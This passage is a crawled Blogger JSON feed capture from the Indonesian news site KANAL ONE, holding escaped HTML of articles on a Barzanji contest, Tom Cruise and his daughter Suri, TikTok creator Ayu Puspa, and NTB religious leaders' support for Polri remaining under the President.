sehari-hari,\" tutupnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPenulis: KO_02\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2046204286476663271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/08\/kua-gerung-gelar-lomba-barzanji-merawat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2046204286476663271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2046204286476663271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/08\/kua-gerung-gelar-lomba-barzanji-merawat.html","title":"KUA Gerung Gelar Lomba Barzanji: Merawat Warisan, Menyatukan Hati"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/s72-w640-h310-c\/IMG-20250812-WA0036.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8732026318042731775"},"published":{"$t":"2025-05-22T02:08:00.000+08:00"},"updated":{"$t":"2025-05-22T02:08:04.388+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"}],"title":{"type":"text","$t":"Tom Cruise Dilema karena Renggang dengan Putrinya, Suri di Hari Ayah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/s1024\/TOM%20CRUZ.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"823\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/w514-h640\/TOM%20CRUZ.jpg\" width=\"514\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETom Cruise saat menggendong putrinya (KO\/istimewa)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE \u003C\/b\u003E- Tom Cruise memberikan tanggapan canggung ketika ditanya tentang rencananya untuk Hari Ayah dalam sebuah wawancara karpet merah hari Senin.\u003C\/p\u003E\u003Cp\u003E\"Hari Ayah sudah dekat,\" kata jurnalis E! News saat pemutaran perdana \"Mission: Impossible — The Final Reckoning\" di New York City. \"Seperti apa Hari Ayah yang ideal menurut Anda?\"\u003C\/p\u003E\u003Cp\u003EPemenang Golden Globe, berusia 62 tahun, berhenti sejenak dan berkata, “Anda tahu…” sebelum terdiam dan menggelengkan kepalanya sambil melihat ke kejauhan.\u003C\/p\u003E\u003Cp\u003EDia akhirnya menambahkan, “Hanya bersenang-senang saja, kawan.”\u003C\/p\u003E\u003Cp\u003EBintang \"Top Gun\" itu kemudian mengalihkan pembicaraan ke film-filmnya tanpa menyinggung ketiga anaknya , dan melanjutkan, \"Membuat film, petualangan besar, dan bersenang-senang.\"\u003C\/p\u003E\u003Cp\u003EPengguna media sosial mengecam reporter tersebut atas \"pertanyaan nakal\" di kolom komentar YouTube.\u003C\/p\u003E\u003Cp\u003E\"Melihat putri yang ditinggalkannya selama satu dekade mungkin???\" tulis seseorang, merujuk pada putri Cruise dan mantan istrinya Katie Holmes, Suri.\u003C\/p\u003E\u003Cp\u003EYang lain menambahkan, “Membuat film? Itu jelas bukan kegiatan seorang Ayah. Itu kerugiannya.”\u003C\/p\u003E\u003Cp\u003ECruise, khususnya, menjadi seorang ayah ketika ia dan istrinya saat itu, Nicole Kidman, mengadopsi putri Isabella , sekarang berusia 32 tahun, dan putra Connor, sekarang berusia 30 tahun, sebelum perpisahan mereka pada tahun 2001.\u003C\/p\u003E\u003Cp\u003EIa menikahi Holmes lima tahun setelah bercerai, dan keduanya dikaruniai Suri pada April 2006.\u003C\/p\u003E\u003Cp\u003EMantan pasangan itu memutuskan berpisah pada tahun 2012 — dan Cruise telah lama berpisah dari pasangannya yang kini berusia 19 tahun.\u003C\/p\u003E\u003Cp\u003ESuri tumbuh di New York City bersama ibunya dan lulus dari Sekolah Menengah Atas LaGuardia pada bulan Juni 2024.\u003C\/p\u003E\u003Cp\u003ERemaja putri itu mengumumkan perubahan namanya saat itu, karena ia tercantum dalam program upacara sebagai Suri Noelle.\u003C\/p\u003E\u003Cp\u003ENoelle, khususnya, adalah nama tengah Holmes.\u003C\/p\u003E\u003Cp\u003ESuri sekarang menjadi mahasiswa baru di Universitas Carnegie Mellon di Pennsylvania.\u003C\/p\u003E\u003Cp\u003EHolmes, 46, telah memberikan wawasan langka selama bertahun-tahun tentang membesarkan Suri selama bertahun-tahun, mengatakan kepada Elle UK pada tahun 2019 bahwa mereka \"tumbuh bersama.\"\u003C\/p\u003E\u003Cp\u003ETahun lalu, alumni \"Dawson's Creek\" itu membantah klaim \"yang sepenuhnya salah\" bahwa Suri diduga mendapat dana perwalian dari Cruise.\u003C\/p\u003E\u003Cp\u003E\"Saya tidak ingin anak saya menjadi sasaran ,\" aktris itu menjelaskan dalam komentar Instagram pada Desember 2024. \"Itu berbahaya.\" dikutip dari pagesix.com.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_03\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8732026318042731775\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/tom-cruise-dilema-karena-renggang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8732026318042731775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8732026318042731775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/tom-cruise-dilema-karena-renggang.html","title":"Tom Cruise Dilema karena Renggang dengan Putrinya, Suri di Hari Ayah"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/s72-w514-h640-c\/TOM%20CRUZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7501755815255786662"},"published":{"$t":"2025-05-10T20:45:00.002+08:00"},"updated":{"$t":"2025-05-10T20:45:53.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pilihan Editor"}],"title":{"type":"text","$t":" Ayu Puspa Viral Dapat Julukan, Duta Senyum Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/s646\/ayu%20puspa.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"323\" data-original-width=\"646\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/w640-h320\/ayu%20puspa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESelegram Ayu Puspa mendapat perhatian setelah tren senyum ala Kim Seon Ho dari drama When Life Gives You Tangerines.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE\u003C\/b\u003E - Ayu Puspa Anggraeni Putri, yang dikenal sebagai Ayu Puspa, telah mencuri perhatian publik setelah salah satu kontennya menjadi viral di media sosial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam video tersebut, Ayu mengikuti tren senyum ala Kim Seon Ho dari drama When Life Gives You Tangerines. Video yang diunggah di akun TikTok miliknya berhasil ditonton oleh lebih dari 56 juta orang, membuatnya menjadi sorotan netizen global.\u003C\/p\u003E\u003Cp\u003EAyu Puspa lahir di Surabaya pada 15 November 1994 dan kini berusia 30 tahun. Meskipun berasal dari Surabaya, ia tumbuh besar di Bali dan kini menetap di Banjar Yeh Panes, Songan, Kintamani. Ia berasal dari keluarga multireligi yang harmonis, dengan ayah seorang Muslim dan ibu seorang Hindu. Ayu sendiri memilih untuk menganut agama Hindu, mengikuti keyakinan sang ibu.\u003C\/p\u003E\u003Cp\u003EPerjalanan karier Ayu sebagai kreator konten dimulai pada September 2019 melalui platform TikTok. Akun TikTok-nya (@ayupuspaap) kini memiliki lebih dari 2,1 juta pengikut dan total 9,2 juta likes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelain aktif di TikTok, Ayu juga mengelola kanal YouTube “Ayu Puspa Anggraeni Putri Official” yang telah meraih Gold Play Button dengan 2,11 juta subscriber. Di YouTube, ia membagikan konten yang beragam, mulai dari vlog keseharian, ulasan kuliner, hingga dokumentasi prosesi adat dan budaya Bali.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_05\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7501755815255786662\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/ayu-puspa-viral-dapat-julukan-duta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7501755815255786662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7501755815255786662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/ayu-puspa-viral-dapat-julukan-duta.html","title":" Ayu Puspa Viral Dapat Julukan, Duta Senyum Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/s72-w640-h320-c\/ayu%20puspa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Headline?alt=json-in-script&max-results=10&callback=jQuery3710004644165592205152_1769676459855&_=1769676459856
body_size: 14858
content:
// API callback
jQuery3710004644165592205152_1769676459855({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-29T12:34:04.581+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Khazanah"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Headline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline\/-\/Headline?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"665"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3683562604911052310"},"published":{"$t":"2026-01-28T14:22:00.001+08:00"},"updated":{"$t":"2026-01-28T14:22:10.981+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI\/s964\/84659.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen\" border=\"0\" data-original-height=\"964\" data-original-width=\"882\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI\/w366-h400\/84659.jpg\" title=\"Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen\" width=\"366\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKetua Forum Kerukunan Umat Beragama (FKUB) Nusa Tenggara Barat, Dr. Buya Muhammad Subki Sasaki, MH\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Ketua Forum Kerukunan Umat Beragama (FKUB) Nusa Tenggara Barat, Dr. Buya Muhammad Subki Sasaki, MH, menegaskan bahwa institusi Kepolisian Republik Indonesia (Polri) harus tetap berada di bawah Presiden Republik Indonesia sesuai dengan ketentuan undang-undang.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Buya Subki, Polri merupakan lembaga keamanan negara yang dibentuk berdasarkan undang-undang dan memiliki kedudukan setara dengan kementerian maupun lembaga negara lainnya. Karena itu, secara struktural Polri berada langsung di bawah Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003E“Polri dibentuk berdasarkan undang-undang sebagai lembaga keamanan negara. Kedudukannya setara dengan kementerian atau lembaga negara lainnya, sehingga tepat berada di bawah Presiden,” ujar Buya Subki saat dikonfirmasi melalui sambungan telepon, Rabu (28\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EIa menilai, keberadaan Polri di bawah Presiden juga harus diiringi dengan pembenahan internal secara menyeluruh. Langkah tersebut diperlukan agar Polri semakin profesional dalam menjalankan tugas serta amanah sebagai pelindung, pengayom, dan pelayan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain profesionalisme, Buya Subki menekankan pentingnya menjaga independensi kepolisian. Menurutnya, Polri tidak boleh menjadi subordinat atau berada di bawah lembaga lain karena dapat mengganggu netralitas dalam penegakan hukum.\u003Cbr \/\u003E\u003Cbr \/\u003E“Independensi Polri harus dijaga. Polri tidak boleh menjadi subordinat lembaga lain agar tetap netral dan objektif dalam menjalankan fungsi penegakan hukum,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, ia mengingatkan agar Polri senantiasa menjunjung tinggi nilai-nilai spiritualitas keagamaan, kebangsaan, dan kebudayaan dalam pelaksanaan tugas. Nilai-nilai tersebut dinilai penting sebagai landasan moral dalam menjaga keamanan dan persatuan bangsa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Polri harus berlandaskan nilai keagamaan, kebangsaan, dan kebudayaan agar mampu menjaga stabilitas dan keutuhan Negara Kesatuan Republik Indonesia,” pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3683562604911052310\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-fkub-ntb-polri-tetap-di-bawah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3683562604911052310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3683562604911052310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-fkub-ntb-polri-tetap-di-bawah.html","title":"Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI\/s72-w366-h400-c\/84659.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5054549346813566337"},"published":{"$t":"2026-01-28T13:17:00.000+08:00"},"updated":{"$t":"2026-01-28T13:17:09.873+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt\/s4080\/84369.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt\/s320\/84369.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Ketua Majelis Ulama Indonesia (MUI) Nusa Tenggara Barat, Dr. H. Badrun, menyatakan dukungannya agar Kepolisian Negara Republik Indonesia (Polri) tetap berada di bawah Presiden Republik Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003EHal tersebut disampaikan Dr. H. Badrun kepada media ini pada Rabu, 28 Januari 2026. Ia menilai, posisi Polri di bawah Presiden akan membuat penanganan situasi darurat dan koordinasi keamanan nasional berjalan lebih efektif dan terarah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Dalam kondisi krusial atau keadaan darurat, Presiden membutuhkan garis komando yang jelas dan langsung kepada Polri agar langkah-langkah pengamanan dapat diambil dengan cepat dan tepat,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, Dr. H. Badrun menekankan bahwa Presiden sebagai kepala pemerintahan dapat melakukan pengawasan secara langsung terhadap kinerja Polri.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, hal tersebut penting untuk memastikan akuntabilitas, transparansi, serta profesionalitas institusi kepolisian dalam menjalankan tugasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengawasan langsung dari Presiden akan memperkuat kontrol dan tanggung jawab Polri kepada negara dan masyarakat,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa berharap, dengan tetap berada di bawah Presiden, Polri dapat semakin optimal dalam menjaga stabilitas keamanan, menegakkan hukum secara adil, serta melindungi seluruh lapisan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa pun menegaskan bahwa keberadaan Kepolisian Negara Republik Indonesia (Polri) di bawah Presiden Republik Indonesia merupakan amanat 